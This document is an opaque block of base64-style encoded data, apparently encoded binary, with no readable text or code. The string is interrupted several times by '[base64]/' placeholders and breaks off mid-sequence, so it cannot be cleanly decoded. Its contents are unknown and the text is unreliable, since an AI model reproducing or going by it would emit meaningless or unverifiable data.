rwp90wpVYwqfCh8KEw5dsaxnDmsOtBGgrwrTCvxFmEcOdCkHDr1AkRGbCosKCQ3bCgsOtw6JxwoPCjsKDMMOjVi/DsMOoPlRdE14DccOzOFsjw6R9I8O0w5HCj0tIdzHCgynCgUk7XcK0w75icWE/VDXCicKcw5kWKcKMecObZAMVw75WwqnDhA3CoMKdw5vDtMKXw4bDjWwcwrXClHQ1wobDnMKqQcKMw7XCkMKcY2/[base64]/wrl0OcODwodgw4oPwqpzasOWw7nCqsOzwoA1EMKyesO8cRzDr8KZwq3DpcOHw6LCokkeI8Omw6zDq2pow7zCvMOJHcONwrvCg8OxY1hxw7rCtyURwp7ChsK4elQQDMOYWBjCpMOVwrHDjFxcdsKMUiXDm8K3Lg9iUMKlVG1OwrHCvHkDwoVdCCnCiMK/w7PDncKewrvDocKyL8OOw6HCvcOPE8O/w4HCsMKLwoXDkgUlKcO3wp/[base64]/[base64]/[base64]/ChsK3UxZoC8Oiwr9zw7bChwpsPsOxREvCk8OXMMKpWcOyw4xTw6hqZcOGBcKVOMOnw63DisKnw6rCgMOKJWrCvMKxw4Z9w7TDqWsAwohIw6vCvkIqwpDDujlxw4bCrsOPc1V5RMKnw68zM0PDtwrCgcKPwp5gwp/ChgPCscKXw6QUJB8nwqMtw57CqcKPZsKnwozDlsKcw7Afw5jChMO4wooaNsKlwqEIw43CrFkKFVpGw5DDjWERw7DCg8KZKMOiwrh/J8OzX8OLwpQtwpzDtsOhwqLDkBjDmAXDqCLDsTTCmcOLe2PDncOowoZnSWvDpgjDnlbDnWvCkCZewpjDpcOiGkZFwokCw4XCksO9woUlJcKbfcK/w5cWwrlwBcKkw43CkMKpw7Zie8OzSgfCuTbDrsKhWFPCmT1vBMKRwqMow5XCosKjKTDCqgEUJcKEBsKBFEEaw5YxOMO8NMOQVcO1woNqwqpfGsOQw5YpBhVowqtdTsK2wqRtw6FLw4LChkEsJcOuwoc+w5MQw6DCmsOSwo/CmsOtW8KYRT4Kw6xmU8OBwqPCsFbCv8KKwoLCgcKfNxjDnALDucO1X8O/[base64]/[base64]/Q8O6Nl8Gw4HCtsKNeMO3wo/CtWJWO8Kqw6/CosOeGivDosO4TcKDw63DvMKWe8OpUMO5w5nDs3MrwpEVwqvDnTx3XMK/[base64]/[base64]/CrcKvwpXChcKBw6omPsKXwqFUwrrCjMKnGWEPw7LDoMKBwprDuMKlb8OTwrFNL156wptLwqpLf1V/w716KcKmwo03IRDDiwBMS1fCp8KlwpnDjsOKw6xDNV3CnjLCtSfChcOWcnPCggHDpMK/w40Aw7TCj8KwYMKxwpMTJTh7wo/CjMKneRNmJsKHQsOzJkTCmMObwoJBK8O8HgAxw7TCuMOqSMOdw4DCgh3CoUEYQy8gXEvDlcKGwqvCg0ACPcOiHsOWw47Dr8OQKMOWw6kiPcKQwqw6woZTwpLCosKmKMOlwpbDh8KUJ8OGw5fCm8OHw5rDtxLCqAJMw4hnKcKrwrDCmMKFQsK/[base64]/[base64]/Di8KzcMK8wqDCqsKMQSjCtWHCoMKgKMKQwo7Cv0xUw5fCkcOZw5N9OMKzPx/DqcKja1UowpzCtkIbZcO0woYFecKowqYLwp9Tw4pBwoMZRMO8wrjCuMOAw6nDr8KpKB7DqFzDqRLDgDtfw7PDpQt9OsKCw7FbcsKiHiEiIB9NEsOlwoPDh8K8w5rCiMKuVsKGEmI7KMK3ZnMbwrjDgcOKwpzCuMOSw5o8w5sdBsOcwoHDkCPCjEkAw6ZIw6FBwr/Cn29RDFdRw58AwrDCncKabxcHeMOgw4UlG2h8w7F/w5gIDlYgwp3Cr1LDrVA1R8KSSBDCusOgPE98NF/DssOVwr3CmwULUcO/w73CqD8NDFzDpxbDp1oJwqhrAMKxw5TCi8KVID0qw7/CrSrCoC56w5UPw6/Cs0A+cRlYwprCkMKuJsKsDSXCkXrCiMK5w5jDkGxZbsK+Mi/DlFvCuMKuwpZOZ2zCg8OdXUdbRRbChMOZw51ZwpHDjsOnw6nDrsOUwonChHDCkENoPXVlw5HCusOxJxjDrcOLwo1rwrjDvsOlwoXDkcO1w77CucK0wqPDocKfS8OKfcKyw4/CskMkwq3CvRUVJcOYJkdlCsO+w6sPwrZGw5LCocOCFVpQwokAUMOhwqxkw7LCnlPCoHfDtkphwr/Dm2JJw7cNF03CgA7DnsOhO8KYZA4DJMKiT8Orbn7CrBXDusK5RkXCrsO1wqrCg34sAcOQNsO0w7IwJMOfw4/CrE4pw67ClsKdOHnCrk/CocKNw4HCjQjCl0B/[base64]/CnBXDqMOeBcKkw6klPcOORlMRLMOPwqjCq8KKw5wzdV7Dm8O3w7vCrm7DljjDjVo4G8OxRcOCwpfCu8OIwobCqh3DncK1fsKOIG3DgMKcwoV3QDzDnx3Ds8KQbhJ+w4dQw6QIwpNAw7fDp8O/cMOxw57Du8OzVhQkwqE/w58tbMOID0BkwpdOwpzCuMONIVtzB8O2wpnCjsOvwpXChhYHBsOPCsKGfTA/S33Co1cdw6vDjsO/wqPCmcKlw43DhMKEwrg1wpbDjAciwr8pJhlST8Kmw4vDh3/CgQfCtDdyw6/CgsOhAEbCuAZ+VFHCuGPCkmIjwr9Bw67DgsKvw4PDn1/[base64]/w6nDmTVhdCpbLsO9wqpMPyrDnT3DpirCjsKfCcO5w6wbZsKzLsKPVsK3dng1CcOGIQxUNSnCi3rDoTxxK8OXw6nDtcOVw5UjFVXDjn1nw7PDpBfCsWZ/wpjDnMK8PjLDqE3CjsOQcnTDpl7Cq8OhHMO6acKTw5XDicKwwpUpw7fCi8OPUATCtHrCoU3ClEFBw7rDmlItdXwFJcOtfsKrw7XDosKEFsO6wq9FLMO8woTCg8KOwo3CgcKtwoDDsD7CmknCtW96GHzDgC/ChizCkcO1M8KAZks/B1rCtsO1NVjDhsOuwqLDksOWJR4awrrDhyTDrsK9w6xNw4MwBMKzO8K8RsKYFAXDv1nCl8OaO0Zhw4dRwoNYwpnCoHsYf1UTBsOww7NpZC3Dh8K4VMK5BcK/w7VFw7HDkB7CilvCqX/DnsKzD8KtK1c8MxxKdcKfPcOiMcOfOHY1w5bCrUnDi8O9cMKpwrvCkMODwrVgSsKNw4fCk3jCtcKpwo3CkAoxwrdjw7bCrMKRw57CjCfDvx07wpPCicKQw4ZGwr3DmjAdwpDCtFp/FMOXK8ORwpBmw5hSw7DCj8KJQgNQwq9iwqjCmz3DrV3DqxLDlm4twppZYMOMBFHDmSIeZVAha8KowpLCvz5xwpDDisOFw4jDlHFKZnoHw7/DsGzDj0FlLlRFZsK3wpYCaMOEw4XDgSJMOsKTw6nDqcOyfMKOIsOJwoBkesOtAxANacOtw6bCrcKTw7ZWw74fWkDCiifDvcKtw43Do8Omcwx6Yzg4Ek3DoULCjD/DsSdZwoTCuznCuCbCu8KDw50awpMfP2cfOcOew6vDghoPwpfCki1AwrbCpnQGw5oqw7pyw7AGwpHCpMOZfcOVwpNZYWNgw5DDmW/CocKzfWtBwpPCmko4HMKiHSc7KjVgKsOwwrzDqMOVZcKaw4rCnkDDrz7DuSA2w5LCsgfDvhnDpMOwU1snwovDmBnDln/CrcKiVSkOeMKvwq9UDBfDnsKAw47ChcKYX8OlwocoRg0kCQ7DviXCgMOGF8KJa2LCuTFcdsObw49yw5ZTwpjCssOLwq/CjsKQLcOAZBvDm8OMwpnCuXtUwrsqYsKfw7sAXsOHbHXDrHfDoSNDXcKqKFnDpcKqwpTCpjvDpRTCnMKuQ19cwpTChxLCtF7CrGBxL8KNXcO3JkfDscOYwqzDp8KEUgzCnVgrBMOSScOqwoplw4HCuMOfNMK2w4/Cky7Dog7ClXA/DsKjVnJ2w5TChydLT8Oiw6fCgH/DsxFIwqxuwoFjCEjDtG/[base64]/w5bDn8KqKGDDqhEdwq0/w755wq9mwqpoQMKKFER1BFnDvsKLw7Blw7otC8OVwoBew7vDsF/[base64]/DrkPChikowqMYwrdDw6TDsCJ2f8K1w47CqcOYbH1Qc8KRw7Akw5XCl2tnwonDpsOJw6XCkcKtw5/CjcKNOsKdwr99wrQrwo5kw5PChWsfw6rCuVnDg2DDhkhcVcOzwoJIwoMmJ8O5wqbCosK2ajXCnAEvTAPCtcODbsKywpjDmzLCuXEIWcKew7tvw5pOOG4bw67Dg8KMS8OQVMK/wq5cwpvDgm/[base64]/DkMKwFsK2XMKSREfCiW3DpsOJSi8aQkl+w7QNG0rCkMKudsK2wqHDiQ/CjMKjwrfDrsKNwrbDrSbCr8KSfGrDmcKrwqbDpsKQw47Dh8OEYizCtn7DjMOqw4DCkMOTccKNw5/DsxkHLAI9ZcOpbFRRE8OsRsO8BF5QwrjChsOUV8KicmwFwprDom0PwqYcGcKCwo/Cq2kfw5olFsKMw4bCpMOBw6LDlsKQD8KdTBhJUSPDk8Odw585wrJFdVsLw4TDpG3DnMKqw4jCg8OkwrrCp8OTwpcOUsKOWQDClVTDscOxwr1NPsKJGFXCiwnDhsOgw4fDkMKzYDjCicKWNCDCoyxTW8OXwp7DlcKOw40GMkhbNnDCqcKBw74jXMO8O37DqcK9M3/Cr8Otw6ZLSMKbFcKnfMKbA8KWwqRHw5HCsQMAwoZOw7XDmTNhwqLCsH0OwqXDrSRDKcOXwqtiw6DCjXPDh31MwrzCq8OLwq3DhsOGw5BLHWx4XEjCpj1/bMKWRVTDvcKbXwl3WMOEwrgEMhgnM8Ocw7HDqFzDnsOHSsOBVMORPMKaw75cZgESeSE7WCtFwoPCvGYDDBNSw4FIw7Qww5jDsx9sUidWNjjCgMOaw74FcRIwb8OUwoDDlmHDksKlCjfDrjZZDCELwqHCoQItwq4he2vCgcO6wrvChhHCmC/DoQQvw4vDqMKyw7Q+w4hkT1bCjcKDw6jDncOYf8OfRMO1wo5Ww4oYQgbDqsKhwqPCiGo2YnHCrsOKeMKGw51fworCiU5jEsO0MMKVUVXCpmJGCW3DhgPDpcOhwrUfZMKvdMKzw4J4O8KSI8OFw4/DqX/Di8Odw6w2fsOJTjA8CsK2w7vCn8OPw7fCn2V6w49JwrTCh00uOG9/w6TCugDDoVY1TAceEjlnw7rDjzJ4FzR4XcKKw4F7w43CpcOURcOgwp1gHMKeF8KCUElzwqvDjxbDqcKHwr7Co3HDvH/Cui0zRBM2aSAxT8O0wpp1wpYcB2cBw6bCjRlAw5XCpUZ1wo4aI0zCq3kIw4nCusKuw5pqKlTCmE3DlsKFBcKJwq3Dr2ExDcKOwr3DosKyd2Q4wpvCtcOQVcOTwofDlyLDvg07WMK9wrTDksOzeMOGwpxTwocjCXTCjcO0MRpAAR/CkFLDj8KJw4vCp8OOw6fCssOMV8KYwqjDsD/DgxHDtnccwrDDqcOyacKTNMK9Ems4wrsMwooqQD/Dg0lHw4bCknTCqE5swpDDphzDpF5sw6DDpGI8w5k5w4vDjxDCmQE3w6vCuGVcEXZDJV3DkmEIGsO+VEDCpsOldcKIwp16MMKKwovCl8OYw5fCmgzDnEoPFAc5KV8aw6DCuhtGaw3Cu30Awq/[base64]/[base64]/[base64]/[base64]/CuMKeb14YcBUaHxrDnMOTOMOtw7V/PMKZw7hkN3LCpiPCh33Cp2HDqMKxVS/DocOINcKHw7oqacKFDDPChsKkGCAFWsKOawBRwpdYZsOPYXfDrcO3wqzCux5rWsK0fBQiwoMOw7DCjMO6OsKNdsOuw4x0wrjDj8Kdw6nDm34IAsOzw7hywpPDsnkAw5PDlSDCksKLwpocwr/CgwrDlxlew4QwaMKdw7DDi2PDicK5w6TDicOJwqg2G8OmwqEHOcKDUMKBaMKCwo3DtQxUwrJzYkd2ESIJEgPDs8KZcgDCt8KsP8OKw6/CiwPCkMKTfxA6XMO+HDA1fsOuChnDrAE/E8Kzw73CtcKVAgvDsnXDv8KEwojCucKNIsKnwpPChFzCt8O6wro7w4IQEVPDmTEew6BIwrt4fUY0wrDCucKTO8O8VGzDqkcOwr/DjcOCwoHDqVN/[base64]/Co190wrXCoGl9w4TCgWRvKMK8Z8O1IMKUwrRow7HDosO/E3jDoTvDuBzCskjDlWzDgnzClinCqsKlM8ORZMKSE8Odf3LDiCIaw6/ChTEjM24daizDsGbCpD3CvsKODm5AwrRUwpoEw4PCpsO1Wlgcwq3CnsOlwqfCjsKqw67Do8O1ZwPCrRExVcOLw4rCtRo4wqhRNnLCkiY2wqTCmcKOOBHCrcK6OsOWw5LCrk0NLMOHwrvClClEL8ONw7cEw4pFw47Dng/[base64]/wpfCjAt2wqbCvDDDlsOcwp/DosOIw4nCtsK+wrJJBsKHfj7CtMOiR8KtKsKSw6Zaw6zDgi99wo3CkGgtw5nDjn8hIw7CjRTCtsKtwprCtsOFw7F4SDdbw6HCpMOge8Kbw4QYwpzCvsO1w6HDnsKsLcOjw6vCn1hnw7UhQSsRw7QvR8O6Wj8Xw5cowr7CvEMVw77CocKkATdkdxXDjjfCvcOUw4/DlcKHw6ZSH2Z3wpPDtCHCmsOVe0cgw57CgsKLw5JCN2Q4wr/Cm2LCiMONwpV0Y8OoW8KEwpTCsmzDssOLw5ptwrkyXMOVw6QBEMKnw6XCsMOmwpXDrx/ChsKEw5tPw7BRwr98J8OIwotUw67CjSJTX0bDssKCwoV/WTlCw53DniLDh8Kqw4V7wqPDjh/[base64]/HTfDu2LCnMKMwr5QADDCnUPCsMOjw6TDnEonMsOCw74bw6sFwq8WaDRmPjg0w6rDmDoII8Klwq9JwoVJwrrCksKbw4rDrl0CwpJPwrQRc1BTwptGwrwyw77Dt1Mzw5rCqMOCw51/cMOFc8OHwqA3woXCrjLDpsKPw7zDjsOnwpYsY8ODw65SLcO/wpLDtMOXwrh9bMKVwpVdwpvCsgXChMKXwpFlO8Kcc3RKwqLCncKsLMOhYn53X8Kzw6FNc8OjfMKbw7NXdDgbS8ODMMKvwpdFNsO/bcODw5N4wobDhirDqsKYw6LCh3zCq8O3VBrDucKnEcKqHsOJw6LDjxhQG8K2woLChcKeKMO1wq0tw5fClTAMw4ofY8KewprCi8KieMO6HH/CjG8IbAVJTjvCqwTCk8KvRXcawrXDtlZwwprDgcK7w7XDvsOdO0rCgAzDpg3CtU5tI8KdCU8+wrDCsMOlF8OXMXsSYcKPw5I4w6LDqcOlWMKgdUzDqVfCj8OEK8OSPcKZwoI1wq/CvxsbbsKQw4cWwoFJwqhRw5tcw7JOwrbDo8KrUnnDjUsiew7CpmrCth4eWiIFwq0sw57DnMOAwrQ3VMK0PVZ+OsKWK8K6UsKtwqIyw4p1bcOCXXNrwojDisOfwpPDhmtPZXDDiBdfKMOaTU/CtXHDi1LCnsKrQ8Omw5nCpsO/fcO5KF3CjMOOwqliw7EXfMKkwqDDpiTCh8KgXggXwqwswr3CjTLDvCfCtRNQwrluNT/DvsOTwpTDjMONScOYw6fDpRfDtD4uaCbChkh2Y3IjwofCj8OjAsKCw5o6w6/CqlnCosO+DGTCuMKVwojCpmp0w6ZDwobDoTDDksOSwr0kwrktCTDDnSjCjcKfw6w/[base64]/Cl8Kbw64gwqppw4vDghpOw5HDpcO1w5TCuHNgwr/[base64]/[base64]/CksOCworCpWM2UcKVRibDmi5Ow4/DnsOHMiTDpy0Hw6rCjC3CogZvMmfCuBsMIyEGbsKow4HDgGrDk8OLXTkkwrR9w4fCnGkTQ8OffBjCpzMHw5fDrU4gf8KVw7rCoQAQLBfDr8K0bhsxbT/Do2x8wrd1w6lpXkcZwr0+GMO8LsO8BzJBUx8Nw5zDn8K0SmvCuXsvYRHCjlZJQMKkFMK5w44wXFg3w50mw53CpRLCpcK4wqJQMmDDusKjUm3DngQmw54rCT5qOztcwqzCm8O2w7rCh8KPw7/Dil7Dhk9JHcOywrxlUcKhO0HCojh0woPCt8KywqDDnMOWwq7DvgfCvTrDmsOowrYowqTCmcOVU1JKa8Kww6HDim/DpGbClB/CqMKXPBNLGUMaW2BFw6MHw79VwrvCncKcwodvwoHDq2zCjV/DnWwqVcKwFzZpKcK2A8KtwovDsMKyc2l8wqTDvsORw44Yw4vDu8K3XjrDhsKuRjzDr0cVwqYNe8KNenF/w6MGwrlYwqnDuW7CrVZ7wrnCuMOvw7VqesKbwpjDiMKIw6XDilHCkQ9vfy3CtcOORg8bwrt7wrUBwq/DgQkAGsKxDCcGOGHDu8OXwqzDs0N2wr0UPUgSCAtbw7hZVQEowqkLw5QyWUFywrHDmMO/w4TCqMKBw5ZzPMO+w7jCqsKRDkDDh0HCjMKXA8OGQMKWw67Cj8KABRhzQgzCnnYGT8K9a8KTND0JejYgw6svw7jCkcOjcmUqO8KQw7HDjcOPK8O6wrzDmcKMAmHDg0lmw7sBD09kw6Nxw7/DusKgAcKlVCgqacK7wp8beUJMWn7DrcKcw48Pw5fDtz3Dgxc2SH5ywqxHwrbDisOcwokwwqPCnT/CgsOdMsOPw5rDl8O0XjvDnznDgcO1wq4FUwk/w6wswqF9w7XDjmLDrQ0NKcO4VSFSwrfCqz/[base64]/DpSxCwq/DjzjDqFgebG1Mw5LCnRxhYsOMw6EMwq7Dun4Dw6/Ch1N2UMKJdcKpNcOIU8ODb0jDjBVhw5jDhDzDqHs2TcK3w5dQwrLDlcORQ8KMOHzDq8OzQ8O/U8Kiw5rDpsK1MgtzasKrw4bCvWbCnVkNwocpTcKPwprCksOCNiAnT8O9w4jDviISccKjw47Dul7DvMK/w44iSiR2w6bDm0DCssODwqUCwqHDk8KHwrrDsG5deW3CvMKREcKEwpnCnMKqwqU2w5vCpMKzMyrDlcKsZELCoMKSdA/CrADCg8OrJRTCqiXDocKDw5x3FcOnWsKlDcKrGF7DnsKMTsO8PMOqQsK3wp/DoMKPfx9fw6vCkMOaCWbCtMOkPcKgP8ObwqZgwolHXMKCw5HDicOgecKkWT3Dg0zCpMOQw6g4wq9TwopGw6fCkwPDuk3CnRHCkBzDusKIbcO3wq/CiMOowoPDnMKCw6jDj0R5IMOuKCzDu1sRwoXCtH9rwqY+OQ3DpA3CmE/DusObRcOmFcKbAMO0cCprDmsuwrd9FMK/w5TChX0yw7sjw4zDvMKwNcKVw7B7w5rDsTTCnhYzBxrDj2HCpxUCw7Igw452V3nCrsORw5PCkMK4w6Ijw5HDocO6w4pEwo8CdcOjJcOySsKlcsORwr7CvsOmwovDmMOPA30mCAEjwrzDtsKUAQnCrlZtVMKnBcKkw63DssKrMcOORsKVwrHDosKYwq/CicOJAihuwrt4w6lAa8OeXsO4P8ODw54ZacKWWnXDvw7CgcK4w6kRQF/[base64]/CizRMw4/DkcODwrgnVsO+w5fCl0dhw6LCtMKJw4I6w6fDtDhOacKdGgPDqcOREsOtw5AAwpsLLnHDrcKEAGDDsHlUwqNtEcODwqDCoDjCr8KVw4EKw5jDshs/w4Emw6jCpifDgV/DocKOw6DCoSnDucKpwp/Ct8OEwoAGwrLDjwxSDnVGwrhAXMKGecKfEMOFwrBdcnDCpmHDkybDvcOPBGHDpcK2woDClTk/w6/CjsK3EyPDiyVRW8KSOwrDvm5LG24dO8OCPkQ6XUzDiVHDiFrDscKXw5/DjsO5ZcOZEnbDqsK0f0ZNBcK0w5ZrKATDt35ZOsK8w7/Cg8O9ZMOQwovCt3/DvsOhwrwSworCunTDjcO3wpVFwpAXwpzDmcKQQMK9w4Z/w7TDt3LDvUE7w7TDhSvCggXDmMKAAMOUZMOfPEBdw7xKwqp5w4nDgi1LNjgZw6c2GsK3ZD00wqHCkEg6MA/[base64]/CqFTCl8OOYAXChMK7KWxJwrBGwqZPQ8K2b8OawpYzwp3Cn8OPw7MtwoBUwpsbFXvDrVjDvMKvAkpRw5DCjjDCnsKzwpMKCcOLwpHCn0cHQsOECWfCoMO8ecOww7o6w6Fww4B2wp5eMcOFHBAXwq80w4jCtMOZaVYLw4DDukpJAsKjw7XCosOdwrQwRXDCiMKEbcO/[base64]/DhMK8bsOZN8K3w5jDjyEwATPDs2QXwrpUwq/DlsKnGcKWFsKVAcOww7PDnMOfwpVdwrMFw6jCu3HCvB8xXmV8w6I3w73CiDRTaT8SfB05wo4LUlJrIMOhw53CjSbCmCcxN8Ohwpkmw7csw7rDhsOVwoIDMkXDqsK1LHPCk0UVwoVewrbCmcKLfMK/wrR8wqfCrU9CD8Olw43CuG/DkCrDjcKdw5ZLwpZuLg9EwojDgcKBw5DDtTZ1w5HDo8K1wqlPXkJtwrPDoBrDoyxow7rCiljDgS56w4nDgxvDkWotw4HDpR/Dg8OoMsORfcK9wo/DgjPCvcO3CMOSSWxhwq/DrCrCrcKrwrPCnMKhbcOOwqfDjVBoLsKfw6nDlMKATcOXw5TCscOnA8KJw7NQwqV3cBA3XMKVOsKiwoZTwqshwoJ8bXtMYkDDlwfDpsOwwoBsw7IJwrPDjkdzGjHClWwnE8OYN2I3UcKsJcOXwoLCl8K7w6jDu0wrUsOIwq/[base64]/AzrDvDEEZSZ/TcKzQMK1wojDmMOwwrAQEcOKw7TDjMOEwrI9KUocXMK7w41KdMKvBDLCgFPDqgIIRMO/[base64]/DqcKPw4ADTntIZcOqBMKrKsO6woV0w5vClcKZw5USJhE9MsOMDCINZWUMwpLCiD7DqyBjVTIAw4jCqRxRw5LCkVd8wrnDhgHDqMOQBMKcNA0ewpzCo8Okw6HDv8Opw7/Dq8OvwpnDnsKHwqzDiE/Cl1Ulw6ZXwr7DgG/Ds8K0O3cnERYow6EMP3FowqwyPMOyO2NOTSvCsMKCw67DksKbwolKw4hFwqx7QkLDqzzClsKmSjBDw5VXecOsbcKGwqAXQsK+wqwEwoB/[base64]/Dp8Oiw5RCEsKTw69bwoMqw7nCr8OjLGnCqsKUEikVYMKdw6RteVxoHwHCsF/DnCk8wolvw6VDKx5GM8O3woxwTS7CiSzDqGscwpBhXSrCtcOUI0jDo8KCfEXDr8KtwqxwSX51ZzoPGxvDhsOMw4fComHCjMOyFcOkw70mw4R1fcOOw5tawp/CmMKeQ8K8w5pXwoVtYMKkJcOlw7IoJcKrJcO+w4gPwrM1XnFhW2k1W8KTwoHDvzfCq1oQXmTDtcKnwrTDksKpwp7DpMKIaw1jw4wjJcO/CgPDr8Kfw48Iw6HCocO6EsOtw5PCtWQ9woXCscOzw4V0IFZFwo7DpsO4Wx16BkjDusOCw5TDoxl4FcKXwojDuMK2wpjCkcOZASDDsDvDu8OFHsKvw4NcThYGbzHCuF8kwqrCiHxca8KwwonCl8KIDXk1wop7w53Duw/Cu0xcwqA/eMOqFglXwp/DnHzCqT1FIH/DgjoyW8KSNsKEwofDuXVPwrxkF8K4w6rDo8KSWMK/w47Dl8O6w4FBw4N+FcO1wqXCpcKJRho6bsOzZMKbYMOHwoUrflVvw4okw70SWB4uCTLDnGFvLMK/SnJadmEwwo14KcOHwp3CusO+BkQVw5diecKQEsKFw6wTZH/Dg2BoYsOoXxHDhcKPHsOrwqoAeMKtw4LDgmMjw7Aaw4xsR8KmBiTCncOuCMKlwrvDk8OOwps5Q3nCjVDDty4owpwOwqLChMKjeFjDrsOaLFfDvMODR8OicyPCjyFPw4JUwp/Cgz4qJMOdMAYewpwCdcKywpDDgl7CoHrDmQjCv8OmwozDpsKOQsOfUUU/w55CfmlmS8Kje1vCuMKcOcKsw5Y6EizDjzMLbEfDk8Kiw7AhdsKIZDZLw4kTwoIWwqZNwqHCoVDCh8OzIQtkMsO9acO4ZcKpbndPwoTDvXkSwpUcRw/CncOBwpk+V2lew5diwq3CkMKzB8KoDS0TeSbDhMOEWMO1dsOzXXYCRXPDq8Kmf8Okw6DDjzPDtiFYX1rDuDkZOHJtw63DrRTCli/DtUTDmcO5wrvDlMK3RMOEPcKhwo41fCxIfMODw7rCmcKYdsOmBXZyAsORw5Vnwq/DtHJ+w53DvcO2wqE9wq1gw7LCmBPDqFjDk1PCq8K3a8KJVxpTwpTDnnnDrhwHV0vCijHCqMOnw77Cs8OeQjpTwoLDgMOocEPCjMKhwqlUw4kSccKMB8OpD8K1wqZBR8O+w5J2w6LDg0NLOjJ3PMK/w4VdKcOPSycBMl4iWcKWb8Okwowhw7M+w5JSeMO9FMKdOMO0CmzCpy0Zw49Gw43CkMKLSQwWWsKKwoYNAUfDg2HCvHzDnQRidQbCvycQCMK6OcOyHmXCvsOiwqLCgGHDvsO1w5xObDQVwrF3w7rCh0Jew77DvH41YzbDjsKELyZow5JCwrUWw4/[base64]/[base64]/[base64]/DjU80WMOpFH8OAE3DlDoEcnIiw6vCusO5K3hpcCDDtsOHwpsvXy8QezbCt8Ocw5zCtsKHw5vDqibDmMOQw6HCs3phwqDDscOqwpvCjsKseGLDisK8wotpw60bwrLDlMO3w7Vxw6hoNigbEsOjOXLDiQLCosKeY8K5HsOqwonDpMK/[base64]/FMKWw5vDoAzCjl/CtCN1w6nCm8KyfGzCpCEUbQjDisOBb8KsBFnDsyfDiMKgVsKrBMOww4vDr0cGw63DqMKROycgw7jDkizDtmd/wq9UwrDDkz9qFS7CjRrCuRwZBH/DvQ/DqUnClHHDgwcqER5jAWLDiycsTGQkw59bd8OheHYbTW3DoFhHwrV1AMOlfcOGAn5ac8OTwr7CsWB1b8KhXMOIX8Oxw6Q/wr9kw7jChCZawpdjwq7DhArCisO3IjrCgxIbw73CvsORw4NFw7BLw4xlHsKUwppvw63Dr0vChFE3TTRbwpDCtcKJSMO1YMORZ8KDw6jDsC/Cji/DmMO0ZW0kAwnDoEMvLcKpD0MRKcKGSsKOQHdaQzEGecKDw5Qew5Bow4HDi8KeFMOnwr9Dw53CuE4mw6JmTcOhwpAzW3Bsw6ANVcK5w7Z2FMKywpbDksOjw6wHwpcSwoYgXGg/NcOWwrAbLMKDwp/DgcOew7dfE8O/Bgorwp4+RsK/wq3DrDUcwrTDr2QFwoY7wq7DusOYwofCqMOow53DvVNIwqjClz8nAC7ClMOuw7cvEgdaCW3ChyPClXBjwqJ7wqXDnVsTwpvCijfDpibCu8KWcVvDsDnDqD0HWC3Cv8KGQERgw5XDnHrCmQ7Ds1M0w7vDvMOEwofDph5BwrIVV8OABsOHw7/CvMK1WsO5acKUw5HDiMOmdsO/McO6WMOqwpnCqMOIw6Ecwp7CpCd5w4ZIwoY2w5x9wrjCkR7Dix/DrMO2w6nDg0dEw7PDvsOmBzN5wpvDhznCq3LDsjjDqX5mwp04w4QJw6wnMg9AIFFGDcOhAsOVwqcJw4DCrlNrJzU5woXDqsO/[base64]/[base64]/CocOnF8ODw4XDjBpjwpjCm8OoXMOUb8OtwqjCkQBxf0DCjhPCuE5zwqFdworCssKECMOSR8K2wp4XPHJLw7LCosKOw4fClsOdwoMcaBRcCMOmKcOMwpkeaSNzw7J/w7HCjcKZw7Vrwp7CtQF8wp3Ci305w7HCo8OXVnDDv8Owwrx9wqLCoiLDlyfDjsKHwpEUw4/[base64]/w7fDoDXDi8OFE23DtcKuwqQgw5JPfiZCYHTDgcObGMKBf3tdOMOFw4lxw4zDgH3DiXUtwrDCg8KMGcOjTCXDrCs2wpZsw7bCmcOSD0TCvWsnN8ORwrbDrMOzaMOYw5LCi1DDhgMNC8KiVwMqdcKcUcKrwogjw78hwpvCkMKFwqPChWoYw4fChnVlEcK7w7seMsO/J0wMHcOAw7DClsK3w5jCmyLDg8K7wrnDgQPDvm3Dt0TDscKrIk/DlTXCkA3CrQJgwqluwpRpwrjDszIawqfDomBfw6nDixPCsVLCvDDDusKbw44bw6rDtMONOirCunjDtUVBEFbDncOdw7LCkMOlBsKfw5kFwp/DoRw3w57Cpld6fsOYw6XChcO5HMKGwrFtw5/DgMK7G8KDwpnCr2zCvMO3HCNgBAt9wp7ClhrCisKVwrF2w4XCr8KEwrzCoMKUw5QqJzgHwpwQw6BsBwVWRsKvK3XCnhZXCMKHwqcRw49aworCpgrCksKFOXnDscKTwqV6w4s6GMOqwonCkWA3IcKOwqJZRmnCsExYw63DvmzDksKBWsKsDsKyQcKewrY/wofDpMOPJ8OTwpfCi8OKVEsKwrk8w6fDqcOvRcOrwot4wobDl8KswrUlV3XCg8KPZ8OeP8OcTGFww5V0f3MUwrjDt8K1wr57bMO5DMOIBMKNwrrDtVLCmydxw7LDu8Oqw43Dnz7CnU8tw5AvWErCggFSRMO6w7hQw4HDmcKoaioyW8OMG8O/w47DrcKIw4rCocKpFCDDncOEYcKpw63DrDDCvsKpHWh4wo8ewpDDoMK5w60BMcK3ZXnDl8Kgw6zCj3/[base64]/wr1xDsOiIFIXN8OtwrDCvsK1EMOgw4BCEcOBw61fdVfClBHDjcOBwr42WcOyw6kpCl5ewqckEsO+H8O2w4Y6T8KPGxkhwpDDusKGwpQww6LDhMKtGm/[base64]/[base64]/Cm8OAR8OyRTovw48dK8OHw4dfCsO5H8OlwptEOXp4woDDlsOjfSvDqsK2woN2w6zDl8Kdw6DDm2DDncOpwopsOsK5SHLClsO5woHDqxJ7RsOjw4V/wr/[base64]/DvcKWZsK0NMK7RS1lOFluKy3CgsK9wrXCoQzDgMO1wr4pc8Olwp9aM8KRTcOgHsKtJhbDjRXDs8KuNkvDn8KxMBkkWMKAIxYUS8O9QjjDuMKKwpQyw4/[base64]/[base64]/Dkzcow4vCl0HDlMKcwodTCcKUwqFiTcOXcQzDqQwWw4dzw4sSw6vCpgLDkcKVBA3DgWXCmCjDizHCkUNZwpkGXFjCuk/CqElQK8KNw7DDvsKKDgPDrHd9w7nDj8ORwq1GbU/Dt8KwZsOQA8OxwrFLBBTCu8KPKh/DgsKJCFRdZsOxw4bCojPCm8KXwpfCuCbCiD4Qwo3ChcOIRMOLwqHDuMKsw6/DphjDiQFYDMOUFzrDk3zDjjQ0N8KYLG0mw7tRHwRUJcO7wqrCu8K0IMKZw5TDswYVwqkkwofCjxTDtcOnwptswpDDhT/DjRrDnX58YMO7GHTCiBTDiSrDrMKow5wjwr/Dg8OqLH7DpStSwqFZc8OCTnvDoTl7dUzDqcO3Vkpfw7o0w79hw7Iswr1qXMO1J8Ojw4IRwqR8EMKzVMOWwq0Zw5HDnkh5wqhSwpDDv8KUwqTCllVHwpPCvMO/DcKaw7jCu8O1w546VhV3BsOJbsO+KBEvw